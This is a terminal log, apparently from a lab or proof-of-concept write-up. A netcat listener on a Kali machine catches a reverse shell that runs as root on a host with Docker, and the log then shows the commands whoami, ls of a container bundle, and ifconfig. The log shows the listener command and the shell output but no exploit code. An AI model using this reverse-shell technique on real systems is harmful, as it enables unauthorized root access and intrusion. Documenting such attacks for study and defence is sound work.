 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.180.130: inverse host lookup failed: Unknown host
connect to [192.168.180.128] from (UNKNOWN) [192.168.180.130] 41700
bash: cannot set terminal process group (2725): Inappropriate ioctl for device
bash: no job control in this shell
<55acb27c4f61d9b8283a6f89b55c6015d2373855b35315827# whoami
whoami
root
<55acb27c4f61d9b8283a6f89b55c6015d2373855b35315827# ls
ls
bab3e27468437abd48a2d1e166cdf52df4abe6520a441476ca552d56093f2f71.pid
config.json
init.pid
log.json
rootfs
<55acb27c4f61d9b8283a6f89b55c6015d2373855b35315827# ifconfig
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:14:7a:4d:1d
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          inet6 addr: fe80::42:14ff:fe7a:4d1d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:36 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:4525 (4.5 KB)
ens33     Link encap:Ethernet  HWaddr 00:0c:29:f9:2a:95
          inet addr:192.168.180.130  Bcast:192.168.180.255  Mask:255.255.255.0
          inet6 addr: Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:83 errors:0 dropped:0 overruns:0 frame:0
          TX packets:121 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:18525 (18.5 KB)  TX bytes:12262 (12.2 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:224 errors:0 dropped:0 overruns:0 frame:0
          TX packets:224 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:16842 (16.8 KB)  TX bytes:16842 (16.8 KB)
veth3bd9691 Link encap:Ethernet  HWaddr e6:dc:28:9d:ed:1e
          inet6 addr: fe80::e4dc:28ff:fe9d:ed1e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0